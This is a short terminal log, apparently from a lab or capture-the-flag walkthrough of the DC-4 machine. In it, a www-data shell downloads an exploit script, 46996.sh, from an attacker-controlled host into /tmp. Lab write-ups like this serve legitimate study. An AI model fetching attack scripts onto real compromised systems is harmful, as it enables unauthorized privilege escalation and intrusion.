 www-data@dc-4:/usr/share/nginx/html$ cd /tmp
cd /tmp
www-data@dc-4:/tmp$ wget http://192.168.72.128:8000/46996.sh
wget http://192.168.72.128:8000/46996.sh
--2026-11-27 00:36:53--  http://192.168.72.128:8000/46996.sh
Connecting to 192.168.72.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3552 (3.5K) [application/x-sh]
Saving to: '46996.sh'
46996.sh            100%[===================>]   3.47K  --.-KB/s    in 0s
2026-11-27 00:36:53 (794 MB/s) - '46996.sh' saved [3552/3552]